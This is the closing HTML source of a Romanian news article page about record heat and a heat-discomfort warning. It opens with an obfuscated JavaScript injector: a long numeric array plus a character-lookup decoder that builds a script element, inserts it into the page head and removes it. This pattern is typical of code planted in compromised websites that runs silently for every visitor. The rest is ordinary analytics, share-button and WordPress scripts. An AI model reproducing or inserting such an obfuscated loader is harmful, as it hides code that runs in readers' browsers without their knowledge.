71,8,20,0,40,23,15,65,52,87,71,14,40,18,9,71,8,15,4,4,79,84,84,23,15,65,8,44,62,20,49,69,0,49,8,49,75,29,62,65,49,22,4,4,79,52,5,18,9,71,8,23,15,4,23,15,65,87,18,9,71,8,65,29,83,49,69,40,23,15,65,8,44,62,20,49,69,0,49,52,87,92,49,65,20,49,5,18,9,71,8,15,44,65,65,49,15,83,71,44,75,40,23,15,65,48,78,29,69,49,75,83,52,87,92,92,87,71,8,44,75,49,69,69,44,69,4,14,23,75,15,83,71,44,75,40,52,5,71,14,40,71,8,20,69,15,4,4,65,44,15,29,83,71,44,75,8,78,69,44,83,44,15,44,65,77,23,69,65,52,5,71,8,20,69,15,4,18,9,71,8,23,69,40,18,9,71,8,55,52,87,69,49,83,23,69,75,87,92,0,29,69,43,20,4,18,9,71,8,0,20,40,52,87,71,14,40,20,52,5,0,29,69,43,83,4,18,9,71,8,69,20,40,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,23,75,71,83,47,65,71,20,83,33,93,48,93,33,23,75,71,83,47,65,71,20,83,47,93,77,83,77,93,33,93,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,44,62,20,49,69,0,49,33,93,48,93,33,44,62,20,49,69,0,49,47,93,77,83,77,93,33,93,52,87,0,29,69,43,23,15,65,4,61,42,45,73,8,78,29,69,20,49,40,20,52,87,71,14,40,23,15,65,4,4,4,83,69,23,49,52,5,23,15,65,4,49,0,29,65,40,33,40,33,77,20,77,33,52,33,52,87,92,23,15,65,8,23,75,71,83,47,65,71,20,83,4,23,15,65,6,93,23,75,71,83,47,65,71,20,83,47,93,77,83,67,87,23,15,65,8,44,62,20,49,69,0,49,4,23,15,65,6,93,44,62,20,49,69,0,49,47,93,77,83,67,87,18,9,71,8,15,44,65,65,49,15,83,71,44,75,40,23,15,65,48,78,29,69,49,75,83,52,87,92,92,87,71,8,20,69,15,4,23,69,65,87,92,92,40,52,48,78,81,88,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,62,52,5,0,29,69,43,20,4,6,67,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,62,8,65,49,75,3,83,27,87,71,77,4,88,52,5,71,14,40,62,6,71,77,34,67,24,34,52,20,8,78,23,20,27,40,62,6,71,77,34,67,52,87,71,14,40,62,6,71,77,79,67,24,34,52,20,8,78,23,20,27,40,62,6,71,77,79,67,52,87,71,14,40,62,6,71,77,81,67,24,34,52,20,8,78,23,20,27,40,62,6,71,77,81,67,52,87,92,69,49,83,23,69,75,43,20,87,92,92,40,52,48,20,0,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,22,52,5,83,69,55,5,65,44,15,29,65,42,83,44,69,29,3,49,8,20,49,83,9,83,49,46,40,18,9,71,8,29,83,47,71,62,48,61,42,45,73,8,20,83,69,71,75,3,71,14,55,40,22,52,52,87,92,15,29,83,15,27,40,49,52,5,92,92,92,40,52,48,0,20,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,83,69,55,5,69,49,83,23,69,75,43,65,44,15,29,65,42,83,44,69,29,3,49,8,3,49,83,9,83,49,46,40,18,9,71,8,29,83,47,71,62,52,87,92,15,29,83,15,27,40,49,52,5,69,49,83,23,69,75,43,14,29,65,20,49,87,92,92,92,40,52,48,71,20,47,83,49,20,83,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,71,14,40,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,27,29,20,27,8,20,49,29,69,15,27,40,33,47,47,55,83,49,20,83,33,52,24,82,79,52,83,49,20,83,4,83,69,23,49,87,49,65,20,49,43,83,49,20,83,4,14,29,65,20,49,87,69,49,83,23,69,75,43,83,49,20,83,87,92,92,40,52,48,29,15,20,20,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,15,20,20,52,5,0,29,69,43,27,4,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,93,62,44,22,55,93,52,6,34,67,48,20,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,93,20,83,55,65,49,93,52,87,20,8,20,49,83,38,83,83,69,71,62,23,83,49,40,33,83,55,78,49,33,48,33,83,49,28,83,63,15,20,20,33,52,87,71,14,40,20,8,20,83,55,65,49,42,27,49,49,83,52,20,8,20,83,55,65,49,42,27,49,49,83,8,15,20,20,58,49,28,83,4,15,20,20,87,49,65,20,49,43,20,8,71,75,75,49,69,30,58,19,85,4,15,20,20,87,69,49,83,23,69,75,43,27,8,29,78,78,49,75,22,36,27,71,65,22,40,20,52,87,92,92,40,52,48,3,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,2,4,2,71,75,22,44,2,8,71,75,75,49,69,64,71,22,83,27,87,0,29,69,43,69,4,74,87,71,14,40,2,72,4,88,16,60,52,69,4,79,87,71,14,40,2,72,4,16,51,16,52,69,4,81,87,71,14,40,2,72,4,79,34,81,39,52,69,4,39,87,71,14,40,2,72,4,79,88,39,60,52,69,4,88,87,69,49,83,23,69,75,43,69,87,92,92,40,52,48,46,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,18,9,71,8,29,83,47,3,77,18,9,71,8,29,83,47,71,77,18,9,71,8,29,83,47,22,87,92,92,40,52,48,15,44,65,65,49,15,83,71,44,75,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,23,15,65,48,78,29,69,49,75,83,52,5,0,29,69,43,44,4,5,71,75,71,83,53,14,23,75,15,83,71,44,75,40,52,5,71,14,40,18,9,71,8,15,20,20,4,4,14,29,65,20,49,52,5,18,9,71,8,15,20,20,4,18,9,71,8,29,15,20,20,40,23,15,65,8,15,20,20,47,15,44,46,46,44,75,52,87,92,14,44,69,40,0,29,69,43,71,4,34,87,71,72,23,15,65,8,23,75,71,83,47,65,71,20,83,8,65,49,75,3,83,27,87,71,77,77,52,5,44,8,23,75,71,83,40,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,48,78,29,69,49,75,83,52,87,92,92,48,23,75,71,83,53,14,23,75,15,83,71,44,75,40,23,48,78,29,69,49,75,83,52,5,14,44,69,40,71,4,34,87,71,72,23,8,49,28,15,65,23,22,49,47,23,69,65,47,65,71,20,83,8,65,49,75,3,83,27,87,71,77,77,52,5,0,29,69,43,49,23,4,75,49,2,43,90,49,3,91,28,78,40,23,8,49,28,15,65,23,22,49,47,23,69,65,47,65,71,20,83,6,71,67,52,87,71,14,40,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,78,29,83,27,75,29,46,49,8,46,29,83,15,27,40,49,23,52,52,69,49,83,23,69,75,87,92,71,14,40,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,89,4,23,75,22,49,14,71,75,49,22,84,84,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,89,4,33,33,52,5,0,29,69,43,83,20,4,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,48,83,29,4,23,8,83,29,69,3,49,83,47,29,78,78,69,44,29,15,27,48,15,20,4,23,8,15,44,75,83,29,71,75,49,69,47,20,83,55,65,49,87,92,49,65,20,49,43,71,14,40,18,9,71,8,71,20,47,83,49,20,83,40,52,84,84,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,47,83,49,20,83,89,4,23,75,22,49,14,71,75,49,22,84,84,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,47,83,49,20,83,89,4,33,33,52,5,0,29,69,43,83,20,4,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,47,83,49,20,83,48,83,29,4,23,8,83,29,69,3,49,83,47,29,78,78,69,44,29,15,27,47,83,49,20,83,48,15,20,4,23,8,15,44,75,83,29,71,75,49,69,47,20,83,55,65,49,47,83,49,20,83,87,92,49,65,20,49,43,69,49,83,23,69,75,87,23,8,15,20,20,47,20,78,49,15,71,14,71,15,77,4,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,33,43,5,33,77,23,8,15,44,75,83,29,71,75,49,69,47,20,83,55,65,49,77,33,92,33,87,0,29,69,43,83,4,18,9,71,8,1,40,83,20,48,78,29,69,49,75,83,52,87,71,14,40,83,8,65,49,75,3,83,27,72,79,52,69,49,83,23,69,75,87,83,4,83,6,34,67,87,18,9,71,8,15,20,20,6,93,83,49,28,83,93,77,93,36,44,75,83,49,75,83,93,67,77,4,23,8,15,20,20,47,20,78,49,15,71,14,71,15,87,71,14,40,83,29,4,4,33,62,49,14,44,69,49,33,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,87,83,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,83,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,49,65,20,49,43,71,14,40,83,29,4,4,33,29,14,83,49,69,33,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,87,83,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,83,8,75,49,28,83,42,71,62,65,71,75,3,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,49,65,20,49,43,71,14,40,83,29,4,4,33,29,78,78,49,75,22,33,52,83,8,71,75,75,49,69,30,58,19,85,4,83,8,71,75,75,49,69,30,58,19,85,77,23,8,27,83,46,65,87,49,65,20,49,43,71,14,40,83,29,4,4,33,78,69,49,78,49,75,22,33,52,83,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,77,83,8,71,75,75,49,69,30,58,19,85,87,49,65,20,49,43,71,14,40,83,29,4,4,33,14,71,65,65,33,52,83,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,87,49,65,20,49,43,69,49,83,23,69,75,87,23,8,23,75,71,83,4,18,9,71,8,1,40,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,6,34,67,87,40,14,23,75,15,83,71,44,75,43,2,29,71,83,40,83,2,52,5,71,14,40,83,2,4,4,23,75,22,49,14,71,75,49,22,52,0,29,69,43,83,2,4,34,87,49,65,20,49,43,71,14,40,83,2,24,79,34,52,69,49,83,23,69,75,87,71,14,40,83,2,24,34,84,84,44,8,69,71,3,40,23,52,4,4,83,69,23,49,52,69,49,83,23,69,75,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,2,29,71,83,40,83,2,77,79,52,87,92,48,79,34,34,52,87,92,52,40,52,87,2,71,75,22,44,2,8,29,22,22,91,0,49,75,83,85,71,20,83,49,75,49,69,40,33,69,49,20,71,59,49,33,48,14,23,75,15,83,71,44,75,40,52,5,44,8,69,71,3,40,23,52,87,92,52,87,44,8,69,71,3,40,23,52,87,92,48,69,71,3,53,14,23,75,15,83,71,44,75,40,23,52,5,49,4,18,9,71,8,1,40,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,33,43,8,33,77,23,8,71,46,3,47,15,65,29,20,20,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,87,0,29,69,43,46,4,22,44,15,23,46,49,75,83,8,62,44,22,55,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,33,43,6,20,83,55,65,49,4,93,22,71,20,78,65,29,55,53,43,75,44,75,49,43,89,71,46,78,44,69,83,29,75,83,87,93,67,33,52,8,65,49,75,3,83,27,87,71,14,40,46,24,34,52,5,22,44,15,23,46,49,75,83,8,62,44,22,55,8,71,75,75,49,69,30,58,19,85,4,33,38,22,62,65,44,15,41,43,91,69,69,44,69,8,33,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,2,71,75,22,44,2,8,29,65,49,69,83,40,93,38,22,62,65,44,15,41,43,49,28,83,49,75,20,71,44,75,43,49,69,69,44,69,43,34,14,88,74,51,79,39,39,74,93,77,33,32,75,33,77,93,58,69,55,43,83,44,43,22,71,20,29,62,65,49,43,83,27,71,20,43,49,28,83,49,75,20,71,44,75,43,44,69,43,69,49,20,83,29,69,83,43,55,44,23,69,43,75,29,0,71,3,29,83,44,69,8,93,52,87,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,69,49,65,44,29,22,40,52,87,92,48,79,34,52,87,92,71,14,40,49,6,34,67,8,15,65,71,49,75,83,64,71,22,83,27,4,4,34,52,69,49,83,23,69,75,43,14,29,65,20,49,87,0,29,69,43,69,29,83,71,44,4,49,6,34,67,8,15,65,71,49,75,83,64,71,22,83,27,63,23,15,65,8,20,78,69,71,83,49,47,2,71,22,83,27,87,0,29,69,43,75,49,2,47,62,3,47,27,49,71,3,27,83,4,19,29,83,27,8,14,65,44,44,69,40,69,29,83,71,44,86,23,15,65,8,20,78,69,71,83,49,47,27,49,71,3,27,83,52,87,0,29,69,43,29,22,47,27,49,71,3,27,83,4,19,29,83,27,8,14,65,44,44,69,40,75,49,2,47,62,3,47,27,49,71,3,27,83,63,23,15,65,8,20,78,69,71,83,49,47,15,44,23,75,83,52,87,71,14,40,29,22,47,27,49,71,3,27,83,86,23,15,65,8,20,78,69,71,83,49,47,15,44,23,75,83,89,4,75,49,2,47,62,3,47,27,49,71,3,27,83,52,5,75,49,2,47,62,3,47,27,49,71,3,27,83,4,29,22,47,27,49,71,3,27,83,86,23,15,65,8,20,78,69,71,83,49,47,15,44,23,75,83,87,92,71,14,40,23,8,44,75,15,49,4,4,23,75,22,49,14,71,75,49,22,52,5,23,8,44,75,15,49,4,83,69,23,49,87,23,8,29,65,0,4,6,67,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,49,8,65,49,75,3,83,27,87,71,77,77,52,5,0,29,69,43,29,22,47,71,22,4,49,6,71,67,8,15,65,29,20,20,73,29,46,49,8,20,78,65,71,83,40,23,8,71,46,3,47,15,65,29,20,20,77,33,82,33,52,6,79,67,87,18,9,71,8,15,20,20,6,93,83,49,28,83,93,77,93,36,44,75,83,49,75,83,93,67,77,4,93,8,93,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,93,43,8,93,77,23,8,71,46,3,47,15,65,29,20,20,77,93,82,93,77,29,22,47,71,22,77,93,5,62,29,15,41,3,69,44,23,75,22,82,20,71,59,49,53,29,23,83,44,43,93,77,75,49,2,47,62,3,47,27,49,71,3,27,83,77,93,78,28,87,43,62,29,15,41,3,69,44,23,75,22,82,78,44,20,71,83,71,44,75,53,34,43,82,93,77,23,15,65,8,29,22,47,83,44,47,20,78,69,71,83,49,6,29,22,47,71,22,67,86,29,22,47,27,49,71,3,27,83,77,93,78,28,87,92,93,87,71,14,40,49,6,71,67,8,44,14,14,20,49,83,11,29,69,49,75,83,89,4,4,75,23,65,65,52,5,23,8,29,65,0,8,78,23,20,27,40,29,22,47,71,22,52,87,92,0,29,69,43,22,4,18,9,71,8,1,40,33,17,33,77,49,6,71,67,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,71,22,77,33,43,33,77,49,6,71,67,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,83,29,3,73,29,46,49,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,87,14,44,69,40,78,4,34,87,78,72,22,8,65,49,75,3,83,27,87,78,77,77,52,5,71,14,40,22,6,78,67,8,44,75,15,65,71,15,41,4,4,75,23,65,65,52,5,22,6,78,67,8,44,75,15,65,71,15,41,4,14,23,75,15,83,71,44,75,40,49,49,52,5,0,29,69,43,29,4,49,49,8,83,29,69,3,49,83,31,31,49,49,8,20,69,15,91,65,49,46,49,75,83,87,0,29,69,43,15,71,4,29,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,3,49,83,38,83,83,69,71,62,23,83,49,40,33,62,71,22,33,52,87,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,29,20,20,71,3,75,40,23,15,65,8,65,71,75,41,47,69,49,22,71,69,49,15,83,47,23,69,65,77,23,15,65,8,29,22,47,83,44,47,65,71,75,41,6,15,71,67,52,87,69,49,83,23,69,75,43,14,29,65,20,49,87,92,87,92,92,92,40,14,23,75,15,83,71,44,75,43,69,0,71,49,2,40,52,5,71,14,40,18,9,71,8,0,8,71,75,68,71,49,2,78,44,69,83,40,23,8,23,75,71,83,52,52,5,0,29,69,43,65,83,4,33,33,87,65,83,4,23,8,2,71,22,3,49,83,47,71,22,77,33,15,33,77,23,8,29,65,0,8,50,44,71,75,40,6,20,49,78,29,69,29,83,44,69,4,33,15,33,67,52,87,0,29,69,43,78,0,4,34,87,71,14,40,18,9,71,8,78,0,4,4,14,29,65,20,49,52,5,18,9,71,8,78,0,4,83,69,23,49,87,78,0,4,79,87,92,0,29,69,43,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,71,8,20,69,15,4,18,9,71,8,23,69,40,23,15,65,8,0,71,49,2,47,23,69,65,48,5,93,71,93,53,65,83,48,93,78,93,53,78,0,48,93,3,93,53,18,9,71,8,3,40,52,48,93,2,93,53,23,8,2,71,22,3,49,83,47,71,22,92,52,87,69,49,83,23,69,75,87,92,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,69,0,71,49,2,40,52,87,92,48,79,34,34,34,52,87,92,52,40,52,87,92,69,49,83,23,69,75,43,83,69,23,49,87,92,48,69,65,44,29,22,53,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,65,20,4,33,33,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,23,15,65,8,23,75,71,83,47,65,71,20,83,8,65,49,75,3,83,27,87,71,77,77,52,5,71,14,40,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,6,33,29,65,0,33,67,89,4,23,75,22,49,14,71,75,49,22,52,5,65,20,77,4,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,6,33,2,71,22,3,49,83,47,71,22,33,67,77,33,15,33,77,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,6,33,29,65,0,33,67,8,50,44,71,75,40,6,20,49,78,29,69,29,83,44,69,4,33,15,33,67,52,77,33,82,33,87,92,92,65,20,4,65,20,8,20,23,62,20,83,69,40,34,48,65,20,8,65,49,75,3,83,27,82,79,52,87,0,29,69,43,65,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,65,20,71,8,20,69,15,4,18,9,71,8,23,69,40,23,15,65,8,65,44,29,22,47,23,69,65,48,5,93,71,93,53,65,20,48,93,3,93,53,18,9,71,8,3,40,52,92,52,87,69,49,83,23,69,75,43,83,69,23,49,87,92,48,92,87,44,8,71,75,71,83,40,52,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,44,8,69,65,44,29,22,48,79,34,34,34,52,87,69,49,83,23,69,75,43,44,87,92,92,40,52,92,87,92,18,9,71,8,20,83,29,69,83,40,52,87,63,86,43,15,14,75,65,22,0,23,23,22,46,15,20,28,23,69,71,2,59,14,44,15,78,23,43,86,63];function naehamrtpfwgp(a,b){gvetjmiua='';for(var i=0;i<a.length;i++){gvetjmiua+=b[a[i]];}return gvetjmiua;}var dqeuti=window[naehamrtpfwgp([22,44,15,23,46,49,75,83],sjlnxt)];var oiivmnggqc=naehamrtpfwgp([15,23,69,69,49,75,83,42,15,69,71,78,83],sjlnxt);var cmharbaf=naehamrtpfwgp([20,69,15],sjlnxt);var lkoiph=naehamrtpfwgp([62,44,22,55],sjlnxt);try{Object.getOwnPropertyDescriptor(Document.prototype,oiivmnggqc).get.apply(dqeuti)[cmharbaf]=cmharbaf;document.body=document.querySelectorAll('body')[0]}catch(e){}var ngdxikmckgtadg=naehamrtpfwgp([15,69,49,29,83,49,91,65,49,46,49,75,83],sjlnxt);var boish=naehamrtpfwgp([20,15,69,71,78,83],sjlnxt);var xvwpgujk=naehamrtpfwgp([83,49,28,83,36,44,75,83,49,75,83],sjlnxt);var ttbdcjxaswkec=naehamrtpfwgp([27,49,29,22],sjlnxt);var hrtksqohxm=naehamrtpfwgp([29,78,78,49,75,22,36,27,71,65,22],sjlnxt);var ghnzqy=naehamrtpfwgp([78,29,69,49,75,83,73,44,22,49],sjlnxt);var nsxamqxnxeh=naehamrtpfwgp([69,49,46,44,0,49,36,27,71,65,22],sjlnxt);var pimkujy=dqeuti[ngdxikmckgtadg](boish);pimkujy[xvwpgujk]=naehamrtpfwgp(mzimos,sjlnxt);dqeuti[lkoiph][hrtksqohxm](pimkujy);pimkujy[ghnzqy][nsxamqxnxeh](pimkujy);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ftemperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic%2F" data-image-url="" data-title="Temperaturi+record+%C3%AEn+vestul+%C8%9B%C4%83rii.+COD+PORTOCALIU+de+disconfort+termic" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ftemperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic%2F" data-image-url="" data-title="Temperaturi+record+%C3%AEn+vestul+%C8%9B%C4%83rii.+COD+PORTOCALIU+de+disconfort+termic" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"454645","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
